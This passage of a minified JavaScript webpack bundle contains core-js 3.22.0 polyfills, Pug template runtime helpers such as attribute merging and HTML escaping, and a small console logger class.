p=n(e,a,s,o);if(p.done)return p.value}var g=u(o);g||(o=d(o));var m=a.global;if(m){var C=a.unicode;a.lastIndex=0}for(var D=[];;){var N=y(a,s);if(null===N)break;if(w(D,N),!m)break;""===d(N[0])&&(a.lastIndex=v(s,f(a.lastIndex),C))}for(var j,O="",E=0,T=0;T<D.length;T++){for(var S=d((N=D[T])[0]),L=A(I(l(N.index),s.length),0),k=[],z=1;z<N.length;z++)w(k,void 0===(j=N[z])?j:String(j));var R=N.groups;if(g){var P=b([S],k,L,s);void 0!==R&&w(P,R);var U=d(r(o,void 0,P))}else U=h(S,s,L,k,R,o);L>=E&&(O+=x(s,E,L)+U,E=L+S.length)}return O+x(s,E)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!C||D)},function(t,e,n){var r=n(10),o=n(84).EXISTS,i=n(2),a=n(20).f,s=Function.prototype,c=i(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=i(u.exec);r&&!o&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(t,e){return Array.isArray(t)?function(t,e){for(var n,r="",i="",a=Array.isArray(e),s=0;s<t.length;s++)(n=o(t[s]))&&(a&&e[s]&&(n=c(n)),r=r+i+n,i=" ");return r}(t,e):t&&"object"==typeof t?function(t){var e="",n="";for(var o in t)o&&t[o]&&r.call(t,o)&&(e=e+n+o,n=" ");return e}(t):t||""}function i(t){if(!t)return"";if("object"==typeof t){var e="";for(var n in t)r.call(t,n)&&(e=e+n+":"+t[n]+";");return e}return t+""}function a(t,e,n,r){if(!1===e||null==e||!e&&("class"===t||"style"===t))return"";if(!0===e)return" "+(r?t:t+'="'+t+'"');var o=typeof e;return"object"!==o&&"function"!==o||"function"!=typeof e.toJSON||(e=e.toJSON()),"string"==typeof e||(e=JSON.stringify(e),n||-1===e.indexOf('"'))?(n&&(e=c(e))," "+t+'="'+e+'"'):" "+t+"='"+e.replace(/'/g,"&#39;")+"'"}e.merge=function t(e,n){if(1===arguments.length){for(var r=e[0],o=1;o<e.length;o++)r=t(r,e[o]);return r}for(var a in n)if("class"===a){var s=e[a]||[];e[a]=(Array.isArray(s)?s:[s]).concat(n[a]||[])}else if("style"===a){s=(s=i(e[a]))&&";"!==s[s.length-1]?s+";":s;var c=i(n[a]);c=c&&";"!==c[c.length-1]?c+";":c,e[a]=s+c}else e[a]=n[a];return e},e.classes=o,e.style=i,e.attr=a,e.attrs=function(t,e){var n="";for(var s in t)if(r.call(t,s)){var c=t[s];if("class"===s){c=o(c),n=a(s,c,!1,e)+n;continue}"style"===s&&(c=i(c)),n+=a(s,c,!1,e)}return n};var s=/["&<>]/;function c(t){var e=""+t,n=s.exec(e);if(!n)return t;var r,o,i,a="";for(r=n.index,o=0;r<e.length;r++){switch(e.charCodeAt(r)){case 34:i="&quot;";break;case 38:i="&amp;";break;case 60:i="&lt;";break;case 62:i="&gt;";break;default:continue}o!==r&&(a+=e.substring(o,r)),o=r+1,a+=i}return o!==r?a+e.substring(o,r):a}e.escape=c,e.rethrow=function t(e,r,o,i){if(!(e instanceof Error))throw e;if(!("undefined"==typeof window&&r||i))throw e.message+=" on line "+o,e;try{i=i||n(241).readFileSync(r,"utf8")}catch(n){t(e,null,o)}var a=3,s=i.split("\n"),c=Math.max(o-a,0),u=Math.min(s.length,o+a);a=s.slice(c,u).map((function(t,e){var n=e+c+1;return(n==o?"  > ":"    ")+n+"| "+t})).join("\n");throw e.path=r,e.message=(r||"Pug")+":"+o+"\n"+a+"\n\n"+e.message,e}},function(t,e,n){var r=n(0),o=n(5),i=n(65),a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a function")}},function(t,e,n){var r=n(10),o=n(7),i=n(106),a=n(66),s=n(27),c=n(81),u=n(12),l=n(139),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},function(t,e,n){var r=n(49);t.exports=function(t){return r(t.length)}},function(t,e,n){n(209),n(210)},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(107).indexOf,a=n(75),s=o([].indexOf),c=!!s&&1/s([1],1,-0)<0,u=a("indexOf");r({target:"Array",proto:!0,forced:c||!u},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:i(this,t,e)}})},function(t,e,n){var r=n(1),o=n(221);r({target:"Array",stat:!0,forced:!n(114)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){var r=n(1),o=n(10),i=n(20).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},function(t,e,n){var r=n(1),o=n(22),i=n(92);r({target:"Object",stat:!0,forced:n(3)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){var r=n(25);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(10),o=n(20),i=n(66);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2);t.exports=r({}.isPrototypeOf)},function(t,e,n){var r,o,i,a=n(181),s=n(0),c=n(2),u=n(16),l=n(41),f=n(12),d=n(103),p=n(83),v=n(67),g=s.TypeError,h=s.WeakMap;if(a||d.state){var y=d.state||(d.state=new h),m=c(y.get),A=c(y.has),I=c(y.set);r=function(t,e){if(A(y,t))throw new g("Object already initialized");return e.facade=t,I(y,t,e),e},o=function(t){return m(y,t)||{}},i=function(t){return A(y,t)}}else{var b=p("state");v[b]=!0,r=function(t,e){if(f(t,b))throw new g("Object already initialized");return e.facade=t,l(t,b,e),e},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(2),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,n){"use strict";var r=n(1),o=n(167);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(93),a=n(90),s=n(16),c=n(87),u=n(34),l=n(27),f=n(60),d=n(4),p=n(76),v=n(70),g=p("slice"),h=d("species"),y=o.Array,m=Math.max;r({target:"Array",proto:!0,forced:!g},{slice:function(t,e){var n,r,o,d=l(this),p=u(d),g=c(t,p),A=c(void 0===e?p:e,p);if(i(d)&&(n=d.constructor,(a(n)&&(n===y||i(n.prototype))||s(n)&&null===(n=n[h]))&&(n=void 0),n===y||void 0===n))return v(d,g,A);for(r=new(void 0===n?y:n)(m(A-g,0)),o=0;g<A;g++,o++)g in d&&f(r,o,d[g]);return r.length=o,r}})},function(t,e,n){"use strict";(function(t){n(9),n(29),n(126),n(52),n(220),n(6),n(123),n(46),n(28),n(13),n(17),n(18),n(14),n(15),n(19),n(30),n(37),n(38),n(39),n(77),n(99),n(45),n(53),n(127),n(128);function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var u={TRACE:1,DEBUG:2,INFO:3,WARN:4,ERROR:5},l={TRACE:console.trace,DEBUG:console.debug,INFO:console.info,WARN:console.warn,ERROR:console.error},f=function(){var t=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={formatTimeStr:!0},this.module=e,n&&(this.options=o(o({},this.options),n))}var e,n,r;return e=t,r=[{key:"get",value:function(e,n){return new t(e,n)}},{key:"setLevel",value:function(e){t.level=e}}],(n=[{key:"getLoggerLevel",value:function(){return"undefined"!=typeof location&&location.search.replace(/\?/,"").split("&").find((function(t){var e=s(t.split("="),2),n=e[0],r=e[1];return"debug"===n&&("1"===r||"true"===r)}))?"DEBUG":"undefined"!=typeof window&&window.__LOGGER_LEVEL__?window.__LOGGER_LEVEL__:t.level}},{key:"isEnabledLevel",value:function(t){var e=this.getLoggerLevel();return u[t]>=u[e]}},{key:"format",value:function(t,e){var n,r,o=this.options.formatTimeStr?(n=new Date,r=60*n.getTimezoneOffset()*1e3,new Date(n.getTime()+Math.abs(r)).toISOString().slice(0,-5).replace("T"," ")):new Date;return"[".concat(o,"] [").concat(t,"] [").concat(this.module,"] - ").concat(e)}},{key:"log",value:function(t,e){var n=l[t];if(this.isEnabledLevel(t)&&n){for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return n.call.apply(n,[console,this.format(t,e)].concat(o))}}},{key:"trace",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["TRACE",t].concat(n))}},{key:"debug",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["DEBUG",t].concat(n))}},{key:"info",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["INFO",t].concat(n))}},{key:"warn",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["WARN",t].concat(n))}},{key:"error",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["ERROR",t].concat(n))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();return t.level="INFO",t}();e.a=f}).call(this,n(218))},function(t,e,n){var r=n(32);t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},function(t,e,n){var r=n(57),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r,o=n(11),i=n(115),a=n(108),s=n(67),c=n(148),u=n(80),l=n(83),f=l("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&r?v(r):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(r);for(var n=a.length;n--;)delete g.prototype[a[n]];return g()};s[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[f]=t):n=g(),void 0===e?n:i.f(n,e)}},function(t,e,n){var r=n(59),o=n(2),i=n(86),a=n(22),s=n(34),c=n(117),u=o([].push),l=function(t){var e=1==t,n=2==t,o=3==t,l=4==t,f=6==t,d=7==t,p=5==t||f;return function(v,g,h,y){for(var m,A,I=a(v),b=i(I),w=r(g,h),M=s(b),x=0,C=y||c,D=e?C(v,M):n||d?C(v,0):void 0;M>x;x++)if((p||x in b)&&(A=w(m=b[x],x,I),t))if(e)D[x]=A;else if(A)switch(t){case 3:return!0;case 5:return m;case 6:return x;case 2:u(D,m)}else switch(t){case 4:return!1;case 7:u(D,m)}return f?-1:o||l?l:D}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,n){"use strict";var r=n(58),o=n(7),i=n(2),a=n(96),s=n(125),c=n(11),u=n(23),l=n(145),f=n(122),d=n(49),p=n(8),v=n(48),g=n(116),h=n(97),y=n(95),m=n(121),A=n(3),I=m.UNSUPPORTED_Y,b=Math.min,w=[].push,M=i(/./.exec),x=i(w),C=i("".slice);a("split",(function(t,e,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var i=p(u(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[i];if(!s(t))return o(e,i,t,a);for(var c,l,f,d=[],v=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,m=new RegExp(t.source,v+"g");(c=o(y,m,i))&&!((l=m.lastIndex)>h&&(x(d,C(i,h,c.index)),c.length>1&&c.index<i.length&&r(w,d,g(c,1)),f=c[0].length,h=l,d.length>=a));)m.lastIndex===c.index&&m.lastIndex++;return h===i.length?!f&&M(m,"")||x(d,""):x(d,C(i,h)),d.length>a?g(d,0,a):d}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=u(this),a=null==e?void 0:v(e,t);return a?o(a,e,r,n):o(i,p(r),e,n)},function(t,r){var o=c(this),a=p(t),s=n(i,o,a,r,i!==e);if(s.done)return s.value;var u=l(o,RegExp),v=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(I?"g":"y"),y=new u(I?"^(?:"+o.source+")":o,g),m=void 0===r?4294967295:r>>>0;if(0===m)return[];if(0===a.length)return null===h(y,a)?[a]:[];for(var A=0,w=0,M=[];w<a.length;){y.lastIndex=I?0:w;var D,N=h(y,I?C(a,w):a);if(null===N||(D=b(d(y.lastIndex+(I?w:0)),a.length))===A)w=f(a,w,v);else{if(x(M,C(a,A,w)),M.length===m)return M;for(var j=1;j<=N.length-1;j++)if(x(M,N[j]),M.length===m)return M;w=A=D}}return x(M,C(a,A)),M}]}),!!A((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),I)},function(t,e,n){var r=n(0),o=n(162),i=n(163),a=n(167),s=n(41),c=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in o)o[u]&&c(r[u]&&r[u].prototype);c(i)},function(t,e,n){var r=n(26),o=n(103);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.0",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){var r=n(63),o=n(3);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){var r=n(143),o=n(108).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){var e=+t;return e!=e||0===e?0:(e>0?r:n)(e)}},function(t,e,n){var r=n(62),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},function(t,e,n){var r=n(2),o=n(32),i=n(62),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(81),o=n(20),i=n(66);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){"use strict";var r=n(2),o=n(84).PROPER,i=n(21),a=n(11),s=n(42),c=n(8),u=n(3),l=n(120),f=RegExp.prototype,d=f.toString,p=r(l),v=u((function(){return"/a/b"!=d.call({source:"a",flags:"b"})})),g=o&&"toString"!=d.name;(v||g)&&i(RegExp.prototype,"toString",(function(){var t=a(this),e=c(t.source),n=t.flags;return"/"+e+"/"+c(void 0===n&&s(f,t)&&!("flags"in f)?p(t):n)}),{unsafe:!0})},function(t,e,n){var r=n(3);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){var r,o,i=n(0),a=n(40),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){var r=n(0),o=n(25),i=n(5),a=n(42),s=n(138),c=r.Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&a(e.prototype,c(t))}},function(t,e,n){var r=n(0).String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports={}},function(t,e,n){var r=n(3),o=n(5),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},function(t,e,n){var r=n(20).f,o=n(12),i=n(4)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(2);t.exports=r([].slice)},function(t,e,n){var r=n(0);t.exports=r.Promise},function(t,e,n){var r=n(0),o=n(71),i=n(5),a=n(68),s=n(82),c=n(4),u=n(190),l=n(26),f=n(63),d=o&&o.prototype,p=c("species"),v=!1,g=i(r.PromiseRejectionEvent),h=a("Promise",(function(){var t=s(o),e=t!==String(o);if(!e&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(f>=51&&/native code/.test(t))return!1;var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};return(n.constructor={})[p]=r,!(v=n.then((function(){}))instanceof r)||!e&&u&&!g}));t.exports={CONSTRUCTOR:h,REJECTION_EVENT:g,SUBCLASSING:v}},function(t,e,n){"use strict";var r=n(32),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},function(t,e,n){var r=n(3),o=n(4),i=n(63),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";var r=n(1),o=n(51).filter;r({target:"Array",proto:!0,forced:!n(76)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(1),o=n(107).includes,i=n(94);r({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,n){var r=n(2),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},function(t,e,n){var r=n(0),o=n(16),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){var r=n(105),o=n(64);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){var r=n(2),o=n(5),i=n(103),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},function(t,e,n){var r=n(54),o=n(79),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,n){var r=n(10),o=n(12),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},function(t,e,n){var r=n(0),o=n(102),i=n(5),a=n(44),s=n(4)("toStringTag"),c=r.Object,u="Arguments"==a(function(){return arguments}());t.exports=o?a:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=c(t),s))?n:u?a(e):"Object"==(r=a(e))&&i(e.callee)?"Arguments":r}},function(t,e,n){var r=n(0),o=n(2),i=n(3),a=n(44),s=r.Object,c=o("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?c(t,""):s(t)}:s},function(t,e,n){var r=n(57),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(2),o=n(11),i=n(184);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},function(t,e,n){var r=n(2),o=n(3),i=n(5),a=n(85),s=n(25),c=n(82),u=function(){},l=[],f=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=r(d.exec),v=!d.exec(u),g=function(t){if(!i(t))return!1;try{return f(u,l,t),!0}catch(t){return!1}},h=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(d,c(t))}catch(t){return!0}};h.sham=!0,t.exports=!f||o((function(){var t;return g(g.call)||!g(Object)||!g((function(){t=!0}))||t}))?h:g},function(t,e,n){var r=n(0),o=n(59),i=n(7),a=n(11),s=n(65),c=n(151),u=n(34),l=n(42),f=n(152),d=n(113),p=n(153),v=r.TypeError,g=function(t,e){this.stopped=t,this.result=e},h=g.prototype;t.exports=function(t,e,n){var r,y,m,A,I,b,w,M=n&&n.that,x=!(!n||!n.AS_ENTRIES),C=!(!n||!n.IS_ITERATOR),D=!(!n||!n.INTERRUPTED),N=o(e,M),j=function(t){return r&&p(r,"normal",t),new g(!0,t)},O=function(t){return x?(a(t),D?N(t[0],t[1],j):N(t[0],t[1])):D?N(t,j):N(t)};if(C)r=t;else{if(!(y=d(t)))throw v(s(t)+" is not iterable");if(c(y)){for(m=0,A=u(t);A>m;m++)if((I=O(t[m]))&&l(h,I))return I;return new g(!1)}r=f(t,y)}for(b=r.next;!(w=i(b,r)).done;){try{I=O(w.value)}catch(t){p(r,"throw",t)}if("object"==typeof I&&I&&l(h,I))return I}return new g(!1)}},function(t,e,n){var r=n(143),o=n(108);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(44);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),o=n(50),i=n(20),a=r("unscopables"),s=Array.prototype;null==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},function(t,e,n){"use strict";var r,o,i=n(7),a=n(2),s=n(8),c=n(120),u=n(121),l=n(54),f=n(50),d=n(43).get,p=n(168),v=n(169),g=l("native-string-replace",String.prototype.replace),h=RegExp.prototype.exec,y=h,m=a("".charAt),A=a("".indexOf),I=a("".replace),b=a("".slice),w=(o=/b*/g,i(h,r=/a/,"a"),i(h,o,"a"),0!==r.lastIndex||0!==o.lastIndex),M=u.BROKEN_CARET,x=void 0!==/()??/.exec("")[1];(w||x||M||p||v)&&(y=function(t){var e,n,r,o,a,u,l,p=this,v=d(p),C=s(t),D=v.raw;if(D)return D.lastIndex=p.lastIndex,e=i(y,D,C),p.lastIndex=D.lastIndex,e;var N=v.groups,j=M&&p.sticky,O=i(c,p),E=p.source,T=0,S=C;if(j&&(O=I(O,"y",""),-1===A(O,"g")&&(O+="g"),S=b(C,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==m(C,p.lastIndex-1))&&(E="(?: "+E+")",S=" "+S,T++),n=new RegExp("^(?:"+E+")",O)),x&&(n=new RegExp("^"+E+"$(?!\\s)",O)),w&&(r=p.lastIndex),o=i(h,j?n:p,S),j?o?(o.input=b(o.input,T),o[0]=b(o[0],T),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:w&&o&&(p.lastIndex=p.global?o.index+o[0].length:r),x&&o&&o.length>1&&i(g,o[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&N)for(o.groups=u=f(null),a=0;a<N.length;a++)u[(l=N[a])[0]]=o[l[1]];return o}),t.exports=y},function(t,e,n){"use strict";n(9);var r=n(2),o=n(21),i=n(95),a=n(3),s=n(4),c=n(41),u=s("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var d=s(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),v=p&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!p||!v||n){var g=r(/./[d]),h=e(d,""[t],(function(t,e,n,o,a){var s=r(t),c=e.exec;return c===i||c===l.exec?p&&!a?{done:!0,value:g(e,n,o)}:{done:!0,value:s(n,e,o)}:{done:!1}}));o(String.prototype,t,h[0]),o(l,d,h[1])}f&&c(l[d],"sham",!0)}},function(t,e,n){var r=n(0),o=n(7),i=n(11),a=n(5),s=n(44),c=n(95),u=r.TypeError;t.exports=function(t,e){var n=t.exec;if(a(n)){var r=o(n,t,e);return null!==r&&i(r),r}if("RegExp"===s(t))return o(c,t,e);throw u("RegExp#exec called on incompatible receiver")}},function(t,e,n){var r=n(10),o=n(0),i=n(2),a=n(68),s=n(124),c=n(41),u=n(56).f,l=n(42),f=n(125),d=n(8),p=n(120),v=n(121),g=n(217),h=n(21),y=n(3),m=n(12),A=n(43).enforce,I=n(110),b=n(4),w=n(168),M=n(169),x=b("match"),C=o.RegExp,D=C.prototype,N=o.SyntaxError,j=i(p),O=i(D.exec),E=i("".charAt),T=i("".replace),S=i("".indexOf),L=i("".slice),k=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,z=/a/g,R=/a/g,P=new C(z)!==z,U=v.MISSED_STICKY,Q=v.UNSUPPORTED_Y,Z=r&&(!P||U||w||M||y((function(){return R[x]=!1,C(z)!=z||C(R)==R||"/a/i"!=C(z,"i")})));if(a("RegExp",Z)){for(var H=function(t,e){var n,r,o,i,a,u,p=l(D,this),v=f(t),g=void 0===e,h=[],y=t;if(!p&&v&&g&&t.constructor===H)return t;if((v||l(D,t))&&(t=t.source,g&&(e="flags"in y?y.flags:j(y))),t=void 0===t?"":d(t),e=void 0===e?"":d(e),y=t,w&&"dotAll"in z&&(r=!!e&&S(e,"s")>-1)&&(e=T(e,/s/g,"")),n=e,U&&"sticky"in z&&(o=!!e&&S(e,"y")>-1)&&Q&&(e=T(e,/y/g,"")),M&&(t=(i=function(t){for(var e,n=t.length,r=0,o="",i=[],a={},s=!1,c=!1,u=0,l="";r<=n;r++){if("\\"===(e=E(t,r)))e+=E(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:O(k,L(t,r+1))&&(r+=2,c=!0),o+=e,u++;continue;case">"===e&&c:if(""===l||m(a,l))throw new N("Invalid capture group name");a[l]=!0,i[i.length]=[l,u],c=!1,l="";continue}c?l+=e:o+=e}return[o,i]}(t))[0],h=i[1]),a=s(C(t,e),p?this:D,H),(r||o||h.length)&&(u=A(a),r&&(u.dotAll=!0,u.raw=H(function(t){for(var 